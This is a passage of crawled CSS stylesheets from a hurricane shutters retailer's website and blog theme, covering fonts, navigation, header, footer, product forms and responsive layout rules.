  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.page-nav-container {
  float: left;
  width: 100%;
  padding: 15px 30px;
}
.page-nav-container .page-numbers {
  padding: 5px 10px;
  background: #f4f4f6;
  color: #28294b;
  text-decoration: none;
  margin: 5px;
  cursor: pointer;
  border-radius: 15px;
  font-size: 16px;
}
.page-nav-container .page-numbers:hover {
  background: #dedede;
}
.post-title.single-post {
  font-family: EncodeSans-ExtraBold;
  font-size: 36px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.36;
  letter-spacing: normal;
  color: #28294b;
  margin-bottom: 30px;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.post-excerpt.single-post p {
  margin-bottom: 15px;
}
.post-excerpt.single-post p a {
  color: #bb0a12;
}
.post-excerpt.single-post figure.wp-block-image.is-resized img {
  float: left;
  width: 100%;
  height: auto;
}
.post-excerpt.single-post figure.wp-block-image.is-resized figcaption {
  display: none;
}
.well.sidebar.essitco {
  padding: 30px 20px;
  margin-bottom: 30px;
}
.well.sidebar.essitco .title {
  font-family: EncodeSans-ExtraBold;
  font-size: 26px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.08;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
  margin-bottom: 10px;
}
.well.sidebar.essitco .description {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  text-align: center;
  color: #545b77;
}
.well.sidebar.essitco .button-link {
  border-radius: 25px;
  border: solid 1px #dcdcdc;
  background-color: #fff;
  width: 200px;
  margin: auto;
  text-align: center;
  padding: 12px 25px;
  margin-top: 15px;
}
.well.sidebar.essitco .button-link a {
  font-family: EncodeSans-ExtraBold;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
}
.header_right_test .header_timing {
  text-transform: uppercase;
}
.footer.custom h4.footer_heading {
  margin-bottom: 2.5%;
}
.footer.custom .col-md-4.footer_area_sub h4.footer_heading {
  margin-bottom: 7%;
}
hr.header_border {
  -webkit-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  -moz-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  box-shadow: 0 2px 5px 0 #a9a6a9 !important;
  margin-top: 8px !important;
  margin-bottom: 15px !important;
  border-top: 1px solid #bfbcbc69 !important;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
.container.no-padding .post-title a {
  font-family: EncodeSans-ExtraBold;
  font-size: 23px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.container.no-padding .post-excerpt p {
  margin: 2% 0;
}
.breadcrumbs_area {
  margin: 2px 0 15px;
}
.container.no-padding .post-date {
  font-size: 12px;
}
.container.no-padding .post-date {
  font-size: 12px;
  width: 152px;
  height: 26px;
  border-radius: 16px;
  background-color: #f4f4f6;
  text-align: center;
  padding: 5px;
  margin-bottom: 2%;
}
.well.sidebar.essitco.well2 .button-link {
  padding: 11px 13px !important;
  width: 297px !important;
  height: 40px;
}
.well.sidebar.essitco.well2 .button-link a {
  text-transform: uppercase;
}
.well.sidebar.essitco {
  padding: 30px 10px !important;
}
.well.sidebar.essitco .title {
  font-size: 28px;
  line-height: 1.36;
}
@media only screen and (min-width: 320px) and (max-width: 370px) {
  .mobile_header a.navbar-brand {
    width: 83%;
  }
  .mobile_header a.navbar-brand img {
    width: 100%;
  }
  .image_form {
    margin-left: 0 !important;
    margin-right: 5px !important;
    width: 66px !important;
  }
  .image_form img {
    height: auto !important;
    margin-top: 4px !important;
  }
  .image_form div {
    margin-top: 3px;
    font-size: 9px !important;
  }
  .section-header_right {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .call-today-now {
    margin-top: 6%;
  }
  .header_right_test {
    width: 76% !important;
  }
  .header_number,
  .header_right_test .header_estimate {
    font-size: 13px !important;
  }
  .header_right_test .header_timing {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .footer.custom {
    padding: 32px 20px 20px 20px !important;
  }
  .footer.custom .col-md-12.footer_area,
  .footer.custom .col-md-4.footer_area_sub,
  .footer.custom .col-md-6.footer_area,
  .footer.custom .col-md-6.footer_area_sub {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 16px !important;
  }
}
@media only screen and (max-width: 374px) {
  h4.footer_heading {
    font-size: 17px !important;
  }
}
ul.mobile_menu span.m_r_sub_heading {
  font-family: encodeSans;
}
@media only screen and (max-width: 767px) {
  h3.con_detail {
    margin: 6% 0 5%;
  }
}
@media only screen and (max-width: 767px) {
  .col-md-6.footer_area_sub {
    width: 48% !important;
    display: inline-block;
    clear: revert !important;
  }
  .col-md-12.footer_area_sub,
  .col-md-6 .footer_area_sub,
  .col-md-6.footer_area,
  h4.footer_heading {
    clear: both;
  }
  .post-title.single-post {
    font-size: 22px;
}
  
}


--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/main.css
body_size: 2996
content:
@media all and (min-width:768px) and (max-width: 1024px) {
       .paypal_credit, .bottom-section {
        width: 100% !important;
        } 
        a.add_same_product {
           
            top: 3px !important;
           
        }
        .prod_main_links {
    width: 100% !important;}
        
        li.menu_list a img {
            width: 27px;
        }
        .col-md-6.products.section_2_sb_div.storm {
            padding-left: 27px;
        }
        .section_1_homepage.quotes.main button.btn.edit a, .section_1_homepage.quotes.main button.btn.delete a {   
            padding: 3px 12px !important;
        }
          table#tabledata a.add_different_product {
        top: 29px !important;
        width: 300px !important;
        display: inline-block;
        }
                 .footer.custom {
                height: unset !important;
            }   
             .banner-form-input {
            width: 96% !important;
        }   
               .order_now_height_quotes input, .order_now_height_quotes select {
            width: 47% !important;
        } 
            
        
    }
    
   @media all and (min-width:100px) and (max-width: 768px){
  
       .submenu_navbar li.menu_list img {
            width: 30px !important;
        }
      .footer.custom {
        height: unset !important;
    }   
 
   
} 
    
    
    
    
    
    
    
    
    
img[alt="Norton"], img[alt="norton"], img[alt="shopping_guarantee"] {
    display: none !important;
}
.order_now_height_quotes_new.pull-right.nortan_img {
    display: none;
}
span#_GUARANTEE_SealSpan, #_GUARANTEE_SealSpan {
    display: none !important;
}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:401}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:''}abbr,acronym{border:0}a,a:focus,a:link{outline:0}@font-face{font-family:CalibriRegular;src:url(../font/calibri.eot);src:url(../font/calibri.eot?#iefix) format('embedded-opentype'),url(../font/calibri.woff) format('woff'),url(../font/calibri.ttf) format('truetype'),url(../font/calibri.svg#CalibriRegular) format('svg');font-weight:400;font-style:normal}body{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000}repeat.fl{float:left}.fr{float:right}.clear{clear:both}.cb{height:0;overflow:hidden;font-size:0;clear:both;padding:0;margin:0}.no_margin{margin:0}.footer{background-color:#0e41a6;padding:20px 9px}.footer ul li{margin:0;padding:0;font-size:12px;color:#fff;list-style:none;line-height:22px}.btm-nav{float:left;margin-right:82px}.footer ul li a{color:#fff;text-decoration:none;font-size:12px}.footer ul li a:hover{color:#ff0}.cards{margin-bottom:5px}.copy{margin:0 auto;text-align:center;color:#fff;font-size:11px}.copy a{color:#fff;font-size:11px;text-decoration:none}.wrap{width:1013px;margin:0 auto;background:#fff}.heder{background:url(../img/hed-bg.jpg) top no-repeat;height:101px}a.logo{background:url(../img/logo.png) top no-repeat;height:98px;width:409px;float:left;margin:0 0;text-indent:-999px}.bbb-logo{margin:19px 0 0 93px;height:76px;float:left}.bbb-logo span{font-size:14px;color:#000;line-height:27px;padding-left:4px;font-weight:700}.nav{height:40px;background:url(../img/nav-bg.jpg) top repeat-x}ul.menu{margin:0 0 0 5px;list-style:none}ul.menu li{display:inline}ul.menu li a{color:#fff;display:block;float:left;font-size:16px;line-height:35px;padding:0 26px;text-decoration:none;font-family:CalibriRegular,Arial;margin-right:3px;margin-left:3px}ul.menu li a.about{line-height:35px}ul.menu li a.proudect{line-height:35px}ul.menu li a.shipping{line-height:35px}ul.menu li a.get{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.get:hover{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.testimonial{line-height:35px}ul.menu li a.contact{line-height:35px}ul.menu li a:hover{background:none repeat scroll 0 0 #5072d6;color:#052059;border-radius:5px;height:28px;line-height:27px;margin:4px 3px}.inner-conainer{padding:8px 8px 28px 7px}.call-today{float:right;background:url(../img/call-today.png) top no-repeat;text-indent:-1999px;margin:0;height:101px;width:310px}.left-col{width:750px;float:left}.left-col h1{font-size:22px;font-weight:700;color:#1e1e20;margin:10px 0}.right-col{width:240px;padding-left:7px;float:right}.image-slider{float:left;width:474px;height:361px;background:url(../img/gal_bot.png) no-repeat left bottom;border-left:1px solid #eee;position:relative}.price-form{width:240px;height:335px;padding:10px 17px;float:right;background:url(../img/price-form-bg.jpg) top repeat-x}.price-form .hed{font-size:16px;color:#1f345c;font-weight:700;font-family:Arial,Helvetica,sans-serif;padding-left:4px;margin-bottom:5px}.how-list{width:100px;background-color:#eef5fc;border:1px solid #dae8f9;padding:5px;height:30px;float:right;margin-top:17px}.list b{line-height:18px;float:left;margin-top:19px}input.get-btn{text-indent:-1999px;width:137px;height:44px;float:left;margin:13px 0 0 56px}.product-box{width:165px;height:220px;background-color:#fafafa;border:#e5e3e3 solid 1px;float:left;margin-right:20px;padding-top:10px;position:relative;margin-bottom:15px;border-bottom:1px solid #dddcdc;-webkit-box-shadow:0 5px 9px -7px #666;-moz-box-shadow:0 5px 9px -7px #666;box-shadow:0 5px 9px -7px #666}.product-box p{text-align:center;color:#000;font-size:13px;font-weight:700;height:28px;line-height:14px}.product-box span a{text-align:center;color:#000;font-size:13px;font-weight:700;line-height:14px;text-decoration:none}.product-box a{font-size:12px;text-decoration:underline;font-weight:700;color:#000;padding-left:20px;line-height:36px}.product-box a:hover{color:#234fd0}a.arrow-btn{width:31px;height:26px;position:absolute;left:103px;bottom:17px}.product-box img{padding:11px 21px 2px 21px}p.home-text{font-size:12px;line-height:24px;color:#666;text-align:justify;padding-right:20px;padding-left:3px}.botom-logos{width:129px;height:73px;float:left;margin-right:25px;margin-top:15px}.botom-logos-rt{width:129px;height:73px;float:right;margin-top:15px}.face-like{background:#f6f6f6;padding-top:5px}.testimonial-bar{background:#224bc2;padding:9px;font-size:13px;color:#fff;margin-top:10px;font-weight:700;width:224px;margin-bottom:10px}.top-arrow{width:9px;height:8px;float:right;margin-top:5px}p.testimonial{font-size:12px;color:#000;text-align:22px;padding-top:5px;padding-bottom:10px}a.read{float:right;color:#000;text-decoration:underline;margin-bottom:15px}a.read:hover{color:#009}.pro-time{border-bottom:1px solid #104dc0}.pro-time a{color:#000;text-decoration:none}.pro-time a:hover{color:#000;text-decoration:underline}.pro-time tr{line-height:27px}.testimonial-bar2{margin-bottom:0!important}.news-box{border-bottom:#b8ccf5 1px solid;border-left:#b8ccf5 1px solid;border-right:#b8ccf5 1px solid;padding:10px 10px;width:220px}.news-box p{padding-bottom:10px}.news-tbl tr{line-height:22px}.news-tbl tr td{padding:5px 0}.news-tbl input{border:#d8e2f7 1px solid;padding:3px;width:158px}.suscribe-btn{width:108px!important;height:29px!important;border:none!important;outline:0}a.bookmark{float:right;font-size:12px;font-weight:700;color:#fff;line-height:35px;padding-right:10px;text-decoration:none}a.bookmark:hover{color:#ff0}.estimate tr{line-height:18px;font-size:11px;color:#000}.estimate tr td{padding:3px 5px 3px 0}a.color{color:red;font-size:11px;text-decoration:underline}.price-list{width:120x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.price-list-2{width:20x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.text-input{width:50px;padding:1px 2px;font-size:12px;border:1px solid #c9dcf9;background-color:#eef5fc}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.leftcontent{padding-top:20px}.leftcontent h1{color:#039;font-size:18px;line-height:40px}.leftcontent p{line-height:20px;text-align:justify;padding:5px 0}.prod-pict{width:295px;height:385px;float:left;text-align:center}.feature{float:left;width:355px;padding-top:10px;padding-left:15px}.feature ul{padding:0;margin:0;height:220px;overflow:scroll;width:385px}.feature ul li{float:left;padding:5px 0 5px 30px;list-style:none;background:url(../img/bullet.png) no-repeat left 4px;clear:left}.special{float:right}.jspContainer{overflow:hidden;position:relative}.jspPane{position:absolute}.jspVerticalBar{position:absolute;top:0;right:0;width:16px;height:100%;background:red}.jspVerticalBar *{margin:0;padding:0}.jspCap{display:none}.jspTrack{background:#224bc2;position:relative}.jspDrag{background:#a9befb;position:relative;top:0;left:0;cursor:pointer}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#form-box input[type=text],#form-box textarea{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:250px;margin-left:5px}#form-box select{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:257px;margin-left:5px}table p,table span{font-size:13px!important;line-height:24px!important;font-family:verdana!important}table .testimonial,table .testimonial span{line-height:18px!important;font-family:verdana!important}#form-box input[type=submit]{background:#1c3ea0;color:#fff;border:none;padding:2px 10px;font-weight:700}.contactform{font-family:calibri,CalibriRegular,Arial;padding:40px}.contactform .title{font-family:calibri,CalibriRegular,Arial;font-size:24px}.checkout-col{width:50%;float:left}.row{float:left;margin:0 0 10px;width:100%;clear:both}.field{float:left;height:60px;margin-right:10px;width:300px}.btnfield{float:left;height:60px;margin-right:10px;width:200px}.contactform input[type=text]{background:none repeat scroll 0 0 #fdfdfd;border:1px solid #d6d6d6;font-size:14px;height:25px;margin:0;padding:5px;width:96%}.contactform select{background:none repeat scroll 0 0 #fdfdfd!important;border:1px solid #aeaeae;font-size:14px;height:33px;line-height:33px;margin:0;padding:5px 0 0;width:100%}.field h4{color:#333;font-family:calibri,CalibriRegular,Arial;float:left;font-size:14px!important;font-weight:700;margin:0 0 5px}.field h5{font-size:18px;color:#2046b3}.btn{background:none repeat scroll 0 0 #0e41a6;border-radius:3px;color:#fff;font-family:verdana;font-size:13px;font-weight:400;padding:5px 10px;text-decoration:none;text-transform:uppercase;border:none}a .btn{text-decoration:none}.contactform a,.contactform a:focus,.contactform a:link{outline:medium none;text-decoration:none}#sthoverbuttons{display:none}@font-face{font-family:EncodeSans;src:url(../font/EncodeSans-Regular.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Bold;src:url(../font/EncodeSans-Bold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Medium;src:url(../font/EncodeSans-Medium.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-SemiBold;src:url(../font/EncodeSans-SemiBold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-ExtraBold;src:url(../font/EncodeSans-ExtraBold.ttf) format('truetype');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/style.css
body_size: 764
content:
.slider-wrap{left:0;position:absolute;top:0;width:475px}.stripViewer .panelContainer .panel ul{margin:0 15px 0 30px;text-align:left}.stripViewer{height:285px;overflow:hidden;position:relative}.stripViewer .panelContainer{left:0;position:relative;top:0}.stripViewer .panelContainer .panel{float:left;height:100%;position:relative;width:475px}.stripNavL,.stripNavR,.stripNav{display:none}.nav-thumb{margin-left:-5px;padding:9px 0 16px 8px}img.nav-thumb{height:50px;padding-top:12px;width:60px}#movers-row{margin:-82px -39px 0 68px}#movers-row div{float:left;width:15%}#movers-row div a.cross-link{float:right}.photo-meta-data{background:url(img/transpBlack.png) repeat scroll 0 0 transparent;color:white;height:30px;margin-top:-50px;padding:10px;position:relative;z-index:9999}.photo-meta-data span{font-size:13px}.cross-link{display:block;margin-right:-30px;padding-top:4px;position:relative;width:95px;z-index:9999}.active-thumb{background:url(../img/thumb_bg.png) no-repeat scroll left top transparent}.sub_box_link{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:9pt;font-weight:700;padding-left:10px;padding-right:10px;text-decoration:none}.style1{color:#FFF}.style2{color:#e82e03;font-weight:700}ul.ul-circle{list-style:disc!important;margin-left:30px}.test_head_3{color:#039;font-family:Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;text-decoration:none}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.test_head{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:17pt;font-weight:700;text-decoration:none}.test_head_art{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:12pt;font-weight:700;text-decoration:none}.bc{background:url(/images/bc.jpg) no-repeat scroll center bottom transparent;padding:0 15px}.head_bar{background-image:url(/images/head_bar.jpg);background-position:center center;background-repeat:no-repeat;color:#FFF;font-family:Arial,Helvetica,sans-serif;font-size:14pt;text-decoration:none}.sub_bar{background-image:url(/images/box_sub_bar.jpg);background-position:10px center;background-repeat:no-repeat}.pic_bg{background-color:#F5F5F5;background-image:url(pic_bg.jpg);background-position:center center;background-repeat:no-repeat;border:1px solid #E0DEDF;height:112px;padding:10px;width:95px}.text{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;line-height:18px;text-decoration:none}.bt{background:url(/images/bt.jpg) no-repeat scroll center top transparent;height:15px}.bw{margin:0 auto;width:449px}.red_box_head{color:#039;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;height:31px;text-align:center;text-decoration:none}.bb{background:url(/images/bb.jpg) no-repeat scroll center bottom transparent;height:15px}

form.bahama_form .size_section.bahama {
    display: inline-flex;
}
.container.no-padding .row .col-md-4 .row {
    display: table-column;
}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css
body_size: 8885
content:
.bbb-logo a,a.get_price_online{vertical-align:middle;text-decoration:none}.subMenu:before,a.proudect::after{content:""}.bbb-logo a,.form_points,h1.product_names,td.totl_amt{text-align:center}.post-title.single-post.cat a{font-family:EncodeSans-ExtraBold;font-size:36px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.36}.online-now,td.totl_amt{font-weight:700;font-stretch:normal;font-style:normal}.tags{margin-bottom:20px;font-size:14px;font-family:EncodeSans}.tags a{color:#bb0a12}a.logo{background:url(/img/latest_logo.png) top no-repeat;height:63px;width:402px}.bbb-logo a{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;line-height:1;font-size:16px;color:#fff;letter-spacing:1px}td.totl_amt{font-family:EncodeSans-Bold!important;font-size:15px!important;line-height:1.53;letter-spacing:normal}li.product_list_menu:hover+div.subMenu{display:block}.bbb-logo{margin:12px 0 0 113px}.call-today{background:0 0;text-indent:0;margin:-6px 19px 0 0}ul.menu li a{color:#000;display:block;float:left;line-height:35px;text-decoration:none;font-family:EncodeSans-Bold;font-size:14px;font-stretch:normal;font-style:normal;letter-spacing:.5px}.nav{background:unset;border-top:1px solid #e3e3e3}ul.menu li a:hover{background:#da111c!important;line-height:27px!important;margin:9px 3px}.heder.custom{padding:19px 0 7px;margin-bottom:18px;border-bottom:1px solid #fff;height:63px}.header_right_test{padding-top:4px;float:right;width:255px}.header_image_call{float:left;width:60px;position:relative;top:-8px;left:-4px}.section-header_right{width:325px;height:48px;border-radius:29px;background-color:#38bd97}.online-now{font-family:EncodeSans;font-size:10px;line-height:normal;letter-spacing:normal;color:#38bd97;padding-left:73px;margin-bottom:3px}.header_estimate{font-family:EncodeSans-Bold;font-size:16px;font-weight:800;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;margin-right:0}.header_number,.header_timing{font-family:EncodeSans;font-stretch:normal;font-style:normal;letter-spacing:normal}.header_number{font-size:13px;font-weight:700;line-height:1.43;color:#fff}.header_timing{font-size:11px;font-weight:400;line-height:normal;color:#525a7c;margin-top:8px}a.proudect::after{width:14px;height:19px;background:url(../img/2020-03-19.png);top:2px;left:5px;position:relative;display:inline-block}li.quote_menu{float:right}img.quote_icon{float:left;position:relative;top:10px;left:15px}.nav a{line-height:47px!important}.nav .first_div,.nav .first_div:hover{color:#000!important;line-height:1.22!important}a.proudect:hover+.subMenu{display:block!important}.content-name,.header_cons,.menu_items img{display:inline-block}.subMenu{padding:35px;width:997px;height:402px;border-radius:4.8px;box-shadow:0 0 10px 0 rgba(40,43,71,.25);background-color:#fff;position:absolute;z-index:99;left:-77px;top:35px}.submenu_right{float:right}.submenu_left{float:left}.submenu_left,.submenu_right{width:49%}.header_cons{padding:7px 8px;width:60px;height:60px;border-radius:5px;background-color:#f4f4f6}.heder,.nav .first_div:hover,body{background:unset!important}.nav .first_div{font-family:EncodeSans-Bold!important;font-size:18px!important;font-weight:800!important;font-stretch:normal!important;font-style:normal!important;letter-spacing:normal!important}.nav .first_div:hover{border:unset!important;height:unset!important;margin-bottom:0}.second_div{font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#939191f5}.content-name{width:355px;padding-left:15px}.menu_items{margin-bottom:15px}.submenu_1.menu_items .content-name,.submenu_2.menu_items .content-name,.submenu_5.menu_items .content-name,.submenu_6.menu_items .content-name{position:relative;top:12px}.submenu_3.menu_items .content-name,.submenu_4.menu_items .content-name,.submenu_7.menu_items .content-name{position:relative;top:33px}a.proudect{position:relative}a.proudect:hover .subMenu{display:block!important}.subMenu:before{position:absolute;left:133px;top:-10px;width:0;height:0;border-style:solid;border-width:0 8px 12px 9px;border-color:transparent transparent #fff;z-index:9999}.submenu_3.menu_items,.submenu_4.menu_items{position:relative;top:-15px}@media (min-width:1024px){.approval_image_new img{width:500px!important}.col-md-12.section_1_homepage{width:100%;margin:4% auto 2%}.wrap{width:1200px}.col-md-12.sub_sectionss,.products.section_2{padding-left:0;padding-right:0}.products.section_2_main{padding:2% 7.5%}.products.section_2_sb_div,.products_section_3{padding-left:0;padding-right:0}h3.product.sub_details{width:690px}.parallax_div{width:731px}.col-md-4.roll_section_1.quotes{padding-left:35px;border-left:solid 1px rgba(84,91,119,.26)}.quote_heading{width:720px}.col-md-12.section_1_homepage.products{width:100%;margin-left:0;margin-right:0;margin-top:1%}.col-md-6.home_sec_3{padding-top:2%}.home_banner{width:1200px;margin:0 auto}.banner_section .container{width:100%;margin:0 auto;padding:0}}.breadcrumbs_area{overflow:hidden;width:100%;padding-bottom:15px}.nav ul{padding-left:0}.breadcrumbs_area i.fa.fa-home{font-size:13px;color:#525a7c}.breadcrumbs_area i.fa.fa-chevron-right{font-size:9px;position:relative;top:-1px;color:#525a7c;font-weight:100;margin-left:5px;margin-right:5px}a.bread_link,span.Bread_page{font-size:12px;line-height:1.17}a.bread_link{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#535b79}.form_points,span.Bread_page{font-family:EncodeSans;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}span.Bread_page{color:#525a7c}hr.header_border{margin-top:8px;margin-bottom:15px;box-shadow:0 2px 3px 0 rgba(0,0,0,.32);border-top:1px solid #bfbcbc}ul.menu li a{padding:0 14px!important;margin-right:1px!important;margin-left:1px!important}ul.menu li a:hover{border-radius:17px!important;background-color:#f4f4f6!important;color:#000!important;height:28px!important}.nav li.quote_menu a{margin-left:10px!important}.form_points{font-size:18px;line-height:1.67;color:#525a7c}h1.product_names{margin-top:2px;font-family:EncodeSans-ExtraBold;font-size:29px;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;color:#28294b}.product_sub_section,.size_section span{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;color:#535b79;text-align:center}.col-md-5.roll_section_1{text-align:center}.product_sub_section{width:404px;font-size:20px;line-height:1.4;letter-spacing:normal;margin:0 auto}.size_section{margin:25px 0}.size_section span{font-size:16px;line-height:1.25;letter-spacing:normal;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;padding:12px 30px;margin-right:8px;cursor:pointer}.banner-form-input,.choose_size{font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.banner-form-input,select.price-list-products{padding:0 15px;height:45px;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400}.choose_size{font-family:EncodeSans;font-weight:400;text-align:center;color:#525a7c;margin-top:3%}.width_height.products input#xheight{margin-left:25px}.width_height.products input{width:208px;height:45px}.banner-form-input{width:166px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.width_height.products{margin:3% 0 2%}select.price-list-products{color:#807c7c;width:446px;border-radius:2px;border:1px solid rgba(84,91,119,.3);font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.time,h4.warranty{font-size:18px;line-height:1.67;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal;text-align:center}.bbb-logo.custom_form.products a{width:280px;height:48px!important;font-size:18px;padding:14px 0}.col-md-12.sub_sectionss{margin:0 0 4%}.sub_sectionss{text-align:center}h4.warranty{font-family:EncodeSans-Bold;font-weight:700;margin-bottom:0}.time{font-family:EncodeSans;font-weight:400}h2.product_detailss,h3.product.sub_details{font-family:EncodeSans-ExtraBold;font-weight:800}.img_iconss{height:36px;margin:auto;position:relative}.img_iconss img{vertical-align:middle;max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.products.section_2_main{background:url(../img/products/bg-compressor.png);background-size:cover;overflow:hidden}h2.product_detailss{font-size:30px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal}h3.product.sub_details{font-size:20px;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal}.parallax_div,ul.sub_uls li{font-family:EncodeSans;font-weight:400;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal}.parallax_div{font-size:18px;line-height:1.67}ul.sub_uls li::before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:-9px;top:3px}ul.sub_uls{margin:17px 0;padding-left:9px}ul.sub_uls li{padding-left:19px;position:relative;font-size:16px;line-height:1.75;margin-bottom:14px}a.myy_quote{display:block;width:221px;height:48px;border-radius:30px;background-color:#da111c;clear:both;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:13px 0;margin-bottom:2.5%}.col-md-12.roll_section_1{margin-bottom:-1%}.products.section_2_main{margin:4% 0}h5.section_3_prod,p.sec_3_sub_ppara{margin-bottom:20px;font-stretch:normal;font-style:normal;letter-spacing:normal}h5.section_3_prod{font-family:EncodeSans-ExtraBold;font-size:26px;font-weight:800;line-height:1.46;color:#282a49}p.sec_3_sub_ppara{font-family:EncodeSans;font-size:18px;font-weight:400;line-height:1.67;color:#525a7c;width:94%}.col-md-5.products_section_3{text-align:center}.products_section_3 ul.sub_uls{margin-top:0}.image_brochure{float:right;width:470px;height:429px;background-color:#f4f4f6;margin-top:10px;padding:30px 0}a.download_brochure{width:225px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;display:block;margin:0 auto;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;padding:11px 0;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#292a34;text-transform:uppercase}a.download_brochure img{position:relative;top:-2px;margin-right:4px}.section_1_1.heading_same{font-family:EncodeSans-ExtraBold;font-size:24px;font-stretch:normal;font-style:normal;line-height:1.17;letter-spacing:normal}.content_given .first,.item .para_sec{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}.View_testimonials a,.sub_para_1_1{font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal}.carousel-indicators 